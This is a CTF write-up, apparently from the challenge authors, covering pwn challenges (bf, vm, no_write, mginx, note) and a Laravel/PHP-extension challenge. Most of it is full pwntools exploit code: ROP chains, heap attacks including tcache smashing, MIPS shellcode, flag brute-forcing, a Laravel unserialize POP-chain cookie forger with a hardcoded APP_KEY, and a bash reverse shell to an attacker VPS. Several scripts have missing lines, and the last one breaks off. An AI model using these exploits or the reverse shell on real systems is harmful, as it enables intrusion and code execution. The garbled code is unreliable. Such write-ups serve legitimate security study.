Finally, the server received the following results.

``````GET /ZnVuY3Rpb24gZ2V0X3NlY3JldCgpeyAnUEQ5d2FIQUtKR1pzWVdjZ1BTQWlVa05VUm5zM1NrdDRWbVJMWVdGTlJEZGFhbnBOVmxoQ1VXeERPSEo5SWpzS0NnPT0nIH0=
``````

# PWN

## bf

A brain fuck interpreter written by c++, the structure that program used :

``````struct brain_fck{
char data[0x400];   // data
string code;    // brain fuck code
};
``````

`'>'` op caused `off_by_one`The compare condition is `v21 > &v25` not `>=`，so we can read or modify the brain_fck.code’s lowbit.

`brain_fck.code` is a string，string class almost look like(Of course, I omitted most of the class )：

``````class string{
char* ptr;
size_t len;
char buf[0x10];
}
``````

string class will put the characters in the buf when string.length() less then 16,it means ptr pointer to itself ‘s buf; And it will use malloc when the string length large or equal 16.

As we can modify the brain_fck.code’s lowbit，it means we can modify brain_fck.code.ptr to arbitrary write and read.

Because the brain_fck.code is in stack in the first, we just make sure that the brain fuck code we input length less then 16 to make the brain_fck.code.ptr point to stack memory instead of heap.

So a basic exploit as follows:

• leak brain_fck.code.ptr’s lowbit
• leak stack and libc address
• modify ret value of main function
• hijack it with ROP

exp：

``````from pwn import *
import sys

context.arch = 'amd64'

def write_low_bit(low_bit,offset):
p.sendline(",[>,]>,")
p.recvuntil("running....\n")
p.send("B"*0x3ff+'\x00')
p.send(chr(low_bit+offset))
p.recvuntil("continue?\n")
p.send('y')
p.sendline("\x00"*0xf)
p.recvuntil("continue?\n")
p.send('y')

def main(host,port=6002):
global p
if host:
p = remote(host,port)
else:
p = process("./bf")

# gdb.attach(p)
# leak low_bit
p.sendline(",[.>,]>.")
p.send("B"*0x3ff+'\x00')
p.recvuntil("running....\n")
p.recvuntil("B"*0x3ff)
low_bit = ord(p.recv(1))
info(hex(low_bit))
if low_bit + 0x70 >= 0x100: # :(
sys.exit(0)
# debug(0x000000000001C47)
p.recvuntil("continue?\n")
p.send('y')

# leak stack
p.sendline(",[>,]>,")
p.recvuntil("running....\n")
p.send("B"*0x3ff+'\x00')
p.send(chr(low_bit+0x20))
stack = u64(p.recvuntil("\n",drop=True).ljust(8,"\x00")) - 0xd8
info("stack : " + hex(stack))
p.recvuntil("continue?\n")
p.send('y')
# leak libc

p.sendline(",[>,]>,")
p.recvuntil("running....\n")
p.send("B"*0x3ff+'\x00')
p.send(chr(low_bit+0x38))
p.recvuntil("continue?\n")
p.send('y')

# do rop

# 0x00000000000a17e0: pop rdi; ret;
# 0x00000000001306d9: pop rdx; pop rsi; ret;

rop_chain = [
]

rop_chain_len = len(rop_chain)

for i in range(rop_chain_len-1,0,-1):
write_low_bit(low_bit,0x57-8*(rop_chain_len-1-i))
p.sendline('\x00'+p64(rop_chain[i-1])+p64(rop_chain[i])[:6])
p.recvuntil("continue?\n")
p.send('y')

write_low_bit(low_bit,0)

p.sendline('')
p.recvuntil("continue?\n")
p.send('n')

p_rax,2,p_rdi,stack,p_rdx_rsi,0,0,syscall_ret,
p_rdi,3,p_rdx_rsi,0x80,stack+0x200,p_rax,0,syscall_ret,
p_rax,1,p_rdi,1,syscall_ret
])

p.interactive()

if __name__ == "__main__":
libc = ELF("/lib/x86_64-linux-gnu/libc.so.6",checksec=False)
# elf = ELF("./bf",checksec=False)
main(args['REMOTE'])

``````

## vm

read the flag and use exit code to leak it one by one.

vm structure：

``````typedef struct{
uint64_t r0;
uint64_t r1;
uint64_t r2;
uint64_t r3;
uint64_t r4;
uint64_t r5;
uint64_t r6;
uint64_t r7;
uint64_t* rsp;
uint64_t* rbp;
uint8_t* pc;
uint32_t stack_size;
uint32_t stack_cap;
}vm;
``````

vm instruction：

``````enum{
OP_SUB,     //sub
OP_MUL,     //mul
OP_DIV,     //div
OP_MOV,     //mov
OP_JSR,     //jump register
OP_AND,     //bitwise and
OP_XOR,     //bitwise xor
OP_OR,      //bitwise or
OP_NOT,     //bitwise not
OP_PUSH,    //push
OP_POP,     //pop
OP_JMP,     //jump
OP_ALLOC,   //alloc new stack
OP_NOP,     //nop
};
``````

The program first reads an instruction of 0x1000 length, then checks whether the instruction is legal or not, and passes the number of instructions together to the run_vm function, and run_vm function start to execute the instruction.

There are no check with JMP and JSR instruction in the check_instruction function，and look at the init_vm function：vm->stack is allocated after vm->pc，it means vm->stack at high address，so we can push the instruction into stack first and jmp to stack to run the instruction that not be checked. Now we can use MOV instruction to arbitrary read and write.

So a basic exploit as follows:

• push the instruction into stack and jmp to stack to run it
• Reduce the size of the chunk where the vm->stack is located so that it doesn’t merge with top_chunk after free, and we can use the remaining libc address on the heap
• Use ADD,SUB and MOV instruction to arbitrary write，modify `__free_hook` to `setcontext+53`
• trigger free to hijack it

exp：

``````from pwn import *

context.arch="amd64"

if PIE:
text_base = int(os.popen("pmap {}| awk '{{print \$1}}'".format(p.pid)).readlines(), 16)
else:

def push_code(code):
padding = 0 if (len(code)%8 == 0) else 8 - (len(code)%8)
c = code+p8(instr["nop"])*padding   # align 8
push_count = len(c)/8
sc = (p8(instr["push"])+p8(1)+p64(0x21))*(0xf6-push_count)
for i in range(push_count-1,-1,-1):
sc += p8(instr["push"])+p8(1)+p64(u64(c[i*8:i*8+8]))
return sc

def main(host,port=6001):
global p
if host:
pass
else:
pass
# debug(0x000000000000F66)
flag = ''
for i in range(0x40):
p = remote(host,port)
code = p8(instr["mov"])+p8(8)+p8(0)+p8(9)           # mov r0,rbp
code += p8(instr["sub"])+p8(1)+p8(0)+p64(0x808)     # sub r0,0x800
code += p8(instr["mov"])+p8(32)+p8(0)+p8(1)         # mov [r0],r1 ; overwrite chunk size
code += p8(instr["alloc"])+p32(0x400)               # alloc(0x400) ; free chunk
code += p8(instr["mov"])+p8(16)+p8(2)+p8(0)         # mov r2,[r0]
code += p8(instr["sub"])+p8(1)+p8(2)+p64(0x3ec140)  # sub r2,0x3ec140 ; r2 --> libc_base
code += p8(instr["mov"])+p8(8)+p8(3)+p8(2)          # mov r3,r2
code += p8(instr["mov"])+p8(8)+p8(4)+p8(2)          # mov r4,r2
code += p8(instr["mov"])+p8(32)+p8(3)+p8(4)         # mov [r3],r4 ; overwrite chunk size

code += p8(instr["mov"])+p8(1)+p8(1)+p64(u64("/flag".ljust(8,"\x00")))
# mov r1,'/flag'
code += p8(instr["mov"])+p8(32)+p8(0)+p8(1)         # mov [r0],r1

code += p8(instr["mov"])+p8(8)+p8(1)+p8(0)          # mov r1,r0
code += p8(instr["mov"])+p8(32)+p8(0)+p8(1)         # mov [r0],r1   # rdi

code += p8(instr["mov"])+p8(32)+p8(0)+p8(1)         # mov [r0],r1   # rbp

code += p8(instr["mov"])+p8(32)+p8(0)+p8(1)         # mov [r0],r1   # rsp

code += p8(instr["mov"])+p8(8)+p8(3)+p8(2)          # mov r3,r2
code += p8(instr["mov"])+p8(32)+p8(0)+p8(3)         # mov [r0],r3   # rcx
# 0x00000000000d3d8a: ret;
# 0x00000000000a17e0: pop rdi; ret;
# 0x00000000001306d9: pop rdx; pop rsi; ret;
# 0x00000000000439c8: pop rax; ret;
# 0x00000000000d2975: syscall; ret;
# 0x000000000002f128: mov rax, qword ptr [rsi + rax*8 + 0x80]; ret;
# 0x000000000012188f: mov rdi, rax; mov eax, 0x3c; syscall;
ret = 0x00000000000d3d8a
p_rdi = 0x00000000000a17e0
p_rdx_rsi = 0x00000000001306d9
p_rax = 0x00000000000439c8
syscall_ret = 0x00000000000d2975

buf = 0x3ec000
ret,p_rax,2,p_rdx_rsi,0,0,syscall_ret,
p_rdi,0,p_rdx_rsi,0x80,buf,p_rax,0,syscall_ret,
p_rax,0,p_rdx_rsi,0,buf-0x80+i,0x2f128,0x12188f
]

code += p8(instr["mov"])+p8(8)+p8(0)+p8(1)          # mov r0,r1

if value < 0x100:
code += p8(instr["mov"])+p8(1)+p8(1)+p64(value)     # mov r1,value
code += p8(instr["mov"])+p8(32)+p8(0)+p8(1)         # mov [r0],r1
else:
code += p8(instr["mov"])+p8(8)+p8(3)+p8(2)          # mov r3,r2
code += p8(instr["mov"])+p8(32)+p8(0)+p8(3)         # mov [r0],r3

code += p8(instr["alloc"])+p32(0x200)               # alloc(0x200) ; trigger free
code = push_code(code)

p.recvuntil("code: ")
p.send(code.ljust(0xf6d,p8(instr["nop"]))+p8(instr["jmp"])+p8(0xf1)+p8(instr["nop"])*0x90+'\xff')

p.recvuntil("code: ")

flag += chr(int(p.recv(),16))
info(flag)

p.close()

# pause()

if flag[-1] == '}':
break;

if __name__ == "__main__":
libc = ELF("/lib/x86_64-linux-gnu/libc.so.6",checksec=False)
# elf = ELF("./easy_printf",checksec=False)
main(args['REMOTE'])
``````

## no_write

The program only allows us to use open, read, exit and exit_group system calls, no write, so we have to find a way to leak the flag

The first thing is that without the write system call, we can’t do the leak, but we can use this gadget to get the libc address we want:

``````.text:00000000004005E8                 add     [rbp-3Dh], ebx
.text:00000000004005EB                 nop     dword ptr [rax+rax+00h]
``````

rbp and ebx are both controled

We can use the stack pivoting method to migrate the stack to the bss segment, then call `__libc_start_main` , the bss segment will remain libc address after it. Then use the above gadget, we can arbitrary call

The problem now is how to leak the flag, and one way I give here is to use the strncmp function to compare the flag one by one

The specific ideas are as follows

• open and read flag into bss segment first.
• read characters we want to brute force into the end of the BSS segment (0x601FFFF)
• Then call strncmp(flag,0x601FFFF,2), if we enter the same characters with flag, the program will `segment fault` and we will received an EOFError , because strncmp is trying to read the contents at 0x602000
• If the comparison in previous step is incorrect, the program can continue to run

exp：

``````from pwn import *
import string
context.arch='amd64'

def ret_csu(func,arg1=0,arg2=0,arg3=0):
def main(host,port=2333):
# global p
# if host:
# p = remote(host,port)
# else:
# p = process("./no_write")
# gdb.attach(p,"b* 0x0000000004006E6")
# 0x0000000000400773 : pop rdi ; ret
# 0x0000000000400771 : pop rsi ; pop r15 ; ret
# .text:0000000000400544                 call    cs:__libc_start_main_ptr

# .text:00000000004005EB                 nop     dword ptr [rax+rax+00h]
# .text:00000000004005F0                 rep retn
charset = '}{_'+string.digits+string.letters
flag = ''
for i in range(0x30):
for j in charset:
try:
p = remote(host,6000)
pppppp_ret = 0x00000000040076A
call_libc_start_main = 0x000000000400544
p_rdi = 0x0000000000400773
p_rsi_r15 = 0x0000000000400771
# 03:0018|  0x601318 -> 0x7f6352629d80 (initial) <-0x0
offset = 0x267870 #initial - __strncmp_sse42
leave_tet = 0x00000000040070B
sleep(0.3)
sleep(0.3)
# 0x601318
# 0x00000000000d2975: syscall; ret;
# 02:0010|            0x601310 -> 0x7f61d00d8628 (__exit_funcs_lock) <- 0x0
offset = 0x31dcb3 # __exit_funcs_lock - syscall
# now we can cmp the flag one_by_one
for _ in range(4):

sleep(0.3)
p.send("dd"+"d"*7+j)
sleep(0.5)
p.recv(timeout=0.5)
p.send("A"*0x100)
# info(j)
p.close()
# p.interactive()
except EOFError:
flag += j
info(flag)
if(j == '}'):
exit()
p.close()
# pause()
break
if __name__ == "__main__":
# libc = ELF('/lib/x86_64-linux-gnu/libc.so.6',checksec=False)
main(args["REMOTE"])
``````

## mginx

I find this chllenge can getshell after game, but I release hint2 says can’t getshell, I am so sorry about it.

mips64 big endian，not stripped

The logic of the program is not very complicated, it is a simple http server, a stack overflow in the following code:This sStack4280 variable is the length of our `Content-Length` plus `body length`. If we set `Content-Length` to 4095 and fill in multiple bytes in the body, then sStack4280 will exceed 0x1000 and directly cause stack overflow, here is a poc:

``````req = """GET /index \r
Connection: no\r
Content-Length: 4095
\r\n\r
"""
req = req.ljust(0xf0,"A")
# pause()
p.send(req)
``````

With this stack overflow, we can hijack the return address of the main function, the program has no PIE, and the data segment can be executed, but the remote environment has ASLR, so we have to bypass the ASLR first.

Since we can stack overflow, the first thing that i think is ROP, but this program doesn’t have many gadgets that can be used, so ROP is not very good, let’s look at the instructions end of main functionwe can control ra, s8 and gp，After many attempts, I finally chose to jump here:we can overwrite the s8 as the address of the data segment, so that we can read our shellcode into data segment, and use the stack overflow in the main function to overwrite the return address as the address of the shellcode :D.

exp：

``````#python exp.py REMOTE=124.156.129.96 DEBUG
from pwn import *
import sys

context.update(arch='mips',bits=64,endian="big")

def main(host,port=8888):
global p
if host:
p = remote(host,port)
else:
# p = process(["qemu-mips64","-g","1234","./mginx"])
p = process(["qemu-mips64","./mginx"])
# gdb.attach(p)
#
req = """GET /index \r
Connection: no\r
Content-Length: 4095
\r\n\r
"""
req = req.ljust(0xf0,"A")
# pause()
p.send(req)
# pause()
# orw
sc += "\x00\x40\x20\x25\x24\x06\x01\x00\x67\xa5\xff\x00\x34\x02\x13\x88\x01\x01\x01\x0c"
sc += "\x24\x04\x00\x01\x34\x02\x13\x89\x01\x01\x01\x0c"

# getshell

# remain 0x179 byte

# pause()

req = """GET /index \r
Connection: no\r
Content-Length: 4095
\r\n\r
"""
req = req.ljust(0xf0,"\x00")
p.send(req)
# pause()
# fix the chunk
# remain 0x179 byte

try:
flag = p.recvuntil("}",timeout=1)
if flag != '' :
info(flag)
pause()
except:
p.close()
return
p.close()

if __name__ == "__main__":
for i in range(200):
try:
main(args['REMOTE'])
except:
continue
``````

get flag!getshell exp:

``````from pwn import *
import sys

context.update(arch='mips',bits=64,endian="big")

def main(host,port=8888):
global p
if host:
p = remote(host,port)
else:
# p = process(["qemu-mips64","-g","1234","./mginx"])
p = process(["qemu-mips64","./mginx"])
# gdb.attach(p)
#

req = """GET /index \r
Connection: no\r
Content-Length: 4095
\r\n\r
"""
req = req.ljust(0xf0,"A")

p.send(req)
# pause()

# getshell
sc = "\x03\xa0\x28\x25\x64\xa5\xf3\x40"

# remain 0x179 byte

req = """GET /index \r
Connection: no\r
Content-Length: 4095
\r\n\r
"""
req = req.ljust(0xf0,"\x00")
p.send(req)

# argv_ 0x0000000120012800
argv_ = p64(0x120012820)+p64(0x120012828)+p64(0x120012830)+p64(0)
argv_ += "sh".ljust(8,'\x00')
argv_ += "-c".ljust(8,'\x00')
argv_ += "/bin/sh".ljust(8,'\x00')
# fix the chunk
# remain 0x179 byte

try:
p.sendline("echo dididididi")
_ = p.recvuntil("didid",timeout=1)
if _ != '':
p.interactive()
except:
p.close()
return
p.close()

if __name__ == "__main__":
for i in range(200):
try:
main(args['REMOTE'])
except:
continue
# main(args['REMOTE'])
``````

## note

Step 1: get enough money

The initial value of money is 0x996, size * 857 > money can not be applied, there is an operation of money += size in the delete function, so

The first thing is to modify the value of the money by multiply overflow.

Step 2: leak libc and heap

The calloc function allocate an MMAP chunk that does not perform a memset clearing operation, and there is a heap overflow in the super_edit(choice 7) function, modify the MMAP flag bit to 1 via the heap overflow to leak the libc and heap address.

Use the off by null in edit function to unlink the chunk, and then use tcache smashing unlink to chain the `__malloc_hook` into tcache , call super_buy(choice 6) function to overwrite `__malloc_hook`, trigger calloc to getshell

exp：

``````#coding:utf-8
from pwn import *
import hashlib
import sys,string

local = 1

# if len(sys.argv) == 2 and (sys.argv == 'DEBUG' or sys.argv == 'debug'):
# context.log_level = 'debug'

libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')
# libc = ELF('./libc_debug.so',checksec=False)
one = [0xe237f,0xe2383,0xe2386,0x106ef8]

if local:
p = process('./note_')

else:
p = remote("124.156.135.103",6004)

if PIE:
text_base = int(os.popen("pmap {}| awk '{{print \$1}}'".format(p.pid)).readlines(), 16)
#print "breakpoint_addr --> " + hex(text_base + 0x202040)
else:

sd = lambda s:p.send(s)
rc = lambda s:p.recv(s)
sl = lambda s:p.sendline(s)
ru = lambda s:p.recvuntil(s)
sda = lambda a,s:p.sendafter(a,s)
sla = lambda a,s:p.sendlineafter(a,s)

sla("Choice: ",'1')
sla("Index: ",str(idx))
sla("Size: ",str(size))

def delete(idx):
sla("Choice: ",'2')
sla("Index: ",str(idx))

def show(idx):
sla("Choice: ",'3')
sla("Index: ",str(idx))

def edit(idx,data):
sla("Choice: ",'4')
sla("Index: ",str(idx))
sla("Message: \n",data)

def super_edit(idx,data):
sla("Choice: ",'7')
sla("Index: ",str(idx))
sda("Message: \n",data)

def get_money():
sla("Choice: ",'1')
sla("Index: ",str(0))
sla("Size: ",'21524788884141834')
delete(0)

sla("Choice: ",'6')
sla("name: \n",data)

# get enough money
get_money()

# leak heap and libc address
delete(1)

pay = 0x88*b'\x00' + p64(0x510+1+2)
super_edit(0,pay) # overwrite is_mmap flag

show(3)
rc(8)
# libc_base = u64(rc(8)) - 0x1eb010
libc_base = u64(rc(8)) - 0x1e50d0
heap_base = u64(rc(8)) - 0x320

malloc_hook = libc_base + libc.symbols['__malloc_hook']
free_hook = libc_base + libc.symbols['__free_hook']
realloc = libc_base + libc.symbols['realloc']

# fill tcache 0x90
delete(0)
delete(1)
delete(2)
for i in range(5):
delete(0)
# fill tcache 0x60
for i in range(5):
delete(0)

# fill tcache 0x230
for i in range(7):
delete(0)
# set a 0x60 to smallbin
delete(0)

# null off by one to unlink
target = heap_base + 0x2220 #unlink target
pay = b''
pay += p64(0)
pay += p64(0x231)
pay += p64(target - 0x18)
pay += p64(target - 0x10)
pay += p64(target) #ptr
edit(4,pay)

edit(5,p64(heap_base+0x2190))

add(8,0x5f0) # will be freed and consolidate with topchunk
delete(7)
pay = 0x80*b'\x00' + p64(0x230)
edit(7,pay)

delete(8)

pay = b'a'*0x20 + p64(0) + p64(0x61)
pay += p64(heap_base + 0x2090)
pay += p64(malloc_hook - 0x38)
edit(7,pay)
info("libc_base",libc_base)
info("heap_base",heap_base)

pay = b'\x00'*0x20 + p64(onegadget) + p64(realloc+9)

p.interactive()
``````

## best_php

### step 1 web section

view the html code of `home` after register,it gives the hint to view `file` page``````<?php

namespace App\Http\Controllers;

use Illuminate\Http\Request;

class HomeController extends Controller
{
/**
* Create a new controller instance.
*
* @return void
*/
public function __construct()
{
\$this->middleware('auth');
}

/**
* Show the application dashboard.
*
* @return \Illuminate\Contracts\Support\Renderable
*/
public function index()
{
return view('home');
}

public function file(Request \$request)
{
\$file = \$request->get('file');

if (!empty(\$file)) {
if (stripos(\$file, 'storage') === false) {
include \$file;
}
} else {
return highlight_file('../app/Http/Controllers/HomeController.php', true);
}
}

public static function weak_func(\$code)
{
eval(\$code);
// try try phpinfo();
// scandir may help too
}
}
``````

use `php://` to read `compose.json` and find the `passport` which exist unserialize problem.In `config/auth.php` we find it active passport for apiand api exists default `/api/user`the `user` function will call `vendor/laravel/passport/src/Guards/TokenGuard.php`

``````public function user(Request \$request)
{
if (\$request->bearerToken()) {
return \$this->authenticateViaBearerToken(\$request);
}
}
``````

Without giving jwt head, it will try all `authenticateViaCookie`

``````protected function authenticateViaCookie(\$request)
{
try {
} catch (Exception \$e) {
return;
}
if (!Passport:: * \$ignoreCsrfToken * && (!\$this->validCsrf(\$token, \$request)
||
time() >= \$token['expiry'])) {
return;
}
if (\$user = \$this->provider->retrieveById(\$token['sub'])) {
return \$user->withAccessToken(new TransientToken);
}
}
``````

`decodejwtTokenCookie` will call `encrypter->decrypt` and `Passport::\$unserializesCookies` is true.According to https://github.com/laravel/passport/commit/5b47613083da2c61227f83f86d5d93c678c5d733 , key is APP_KEY

``````protected function decodeJwtTokenCookie(\$request)
{
return (array)JWT:: * decode * (
\$this->encrypter->getKey(), ['HS256']
)
}
``````

In `vendor/laravel/framework/src/Illuminate/Encryption/Encrypter.php`,this will call unserialize if decrypto is success

``````public function decrypt(\$payload, \$unserialize = true)
{
\$decrypted = openssl_decrypt(
);
if (\$decrypted === false) {
throw new DecryptException('Could not decrypt the data.');
}
return \$unserialize ? unserialize(\$decrypted) : \$decrypted;
}
``````

read `.env` for `APP_KEY`Laravel 5.6.38 exists known unserialize pop chain https://www.anquanke.com/post/id/184541

According to the Pop chain , exploit it by using `HomeController::weak_func`

``````import base64
import hmac
# pip install urllib3
# pip install pycrypto
from Crypto import Random
from Crypto.Cipher import AES

bs = AES.block_size
return s + (bs - len(s) % bs) * chr(bs - len(s) % bs)

return s[:-ord(s[len(s) - 1:])]

def hash_hmac(algo, data, key):
res = hmac.new(key, data, algo).hexdigest()
return res

def encrypt(raw, key, iv=None):
if not iv:
cipher = AES.new(key, AES.MODE_CBC, iv)
return base64.b64encode(cipher.encrypt(raw)), base64.b64encode(iv)

def decrypt(enc, key, iv):
enc = base64.b64decode(enc)
iv = base64.b64decode(iv)
cipher = AES.new(key, AES.MODE_CBC, iv)

def gen_laravel_token(data):
key = base64.b64decode(APP_KEY[7:])
iv = base64.b64decode("b2NoESUwLJAEO0f0hcR6EA==")
enc, iv = encrypt(data, key, iv)
_data = iv + enc
mac = hash_hmac("sha256", _data, key)
if isinstance(iv, bytes):
iv = iv.decode('utf-8')
if isinstance(enc, bytes):
enc = enc.decode("utf-8")
output = {
"iv": iv,
"value": enc,
"mac": mac
}
return base64.b64encode(json.dumps(output).encode())

APP_KEY = 'base64:Q2f3qQRCa3aShSORWj++xYOqgiYpTSBVKqJHPq1DSvI='
key = base64.b64decode(APP_KEY[7:])
php_command = 'App\Http\Controllers\HomeController::weak_func'
{{s:9:"\x00*\x00events";O:15:"Faker\Generator":1:
{{s:13:"\x00*\x00formatters";a:1:{{s:8:"dispatch";s:{num_php_cmd}:"
{php_cmd}";}}}}s:8:"\x00*\x00event";s:{num}:"{cmd}";}}'''
cmd = 'phpinfo();'
data = exp1.format(num_php_cmd=len(php_command), php_cmd=php_command,
num=len(cmd), cmd=cmd)
laravel_token = gen_laravel_token(data)
print(laravel_token)
``````

Use laravel_token as Cookie to view `/api/user`

``````GET /api/user HTTP/1.1
Host: 124.156.129.96:8081
Pragma: no-cache
Cache-Control: no-cache
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.61 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://124.156.129.96:8081/register
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Connection: close

``````In phpinfo ,we can find my_ext extension`scandir('..')`发现`php-my_ext-so-is-here-go-for-it`

``````array(26) {
=>
string(1) "."
=>
string(2) ".."
=>
string(13) ".editorconfig"
=>
string(4) ".env"
=>
string(12) ".env.example"
=>
string(14) ".gitattributes"
=>
string(10) ".gitignore"
=>
string(10) "Dockerfile"
=>
string(3) "app"
=>
string(7) "artisan"
=>
string(9) "bootstrap"
=>
string(13) "composer.json"
=>
string(13) "composer.lock"
=>
string(6) "config"
=>
string(8) "database"
=>
string(12) "package.json"
=>
string(31) "php-my_ext-so-is-here-go-for-it"
=>
string(11) "phpunit.xml"
=>
string(6) "public"
=>
string(9) "resources"
=>
string(6) "routes"
=>
string(10) "server.php"
=>
string(7) "storage"
=>
string(5) "tests"
=>
string(6) "vendor"
=>
string(14) "webpack.mix.js"
}
``````
• We can find system version is ubuntu:18.04 from Dockerfile
• We can find my_ext.so from php-my_ext-so-is-here-go-for-it
• Use `file` page to get my_ext.so to analyse

### step 2 pwn section

Because we can execute php code,we firstly analyze function in this extension. We can find customizable function by directly searching function begining with zif in IDA:Looking into every function and it’s easy to understand code logic.

In `backdoor` function , if `__realloc_hook` is equal to a const value ,then we can call `system`

The bug is in `ttt_edit` function, `strcpy` will append `\x00` to `my_ext_globals.notes[idx]` which cause off-by-null bug.

Then we just need to leak libc and arbitrary address allocation by off-by-null.

So a basic exploit as follows:

• The challenge envirenment is in apache,so we don’t konw how much heap there exists before executing malloc.Therefore, we can malloc more heap to clear the free chunk in arena.
• The bug is caused by strcpy, so string should not be fill with `\x00`.We will destroy the chunk ,such as prev_size , when we want to write an correct address.So we need to fix it by strcpy.
• At last,the system is execute in server computer which is different from the past time, it will not return the result to us.So we need to a reverse shell
• `"bash -c 'bash -i >/dev/tcp/{vps_ip}/{vps_port} 0>&1'"`

exp:

``````<?php

function unpack64(&\$str)
{
for (\$i = 7; \$i >= 0; \$i--) {
if (\$i != 0)
}
}

function pack64(\$numb)
{
\$str = "";
while (\$numb != 0) {
\$str = \$str . chr(\$numb & 0xff);
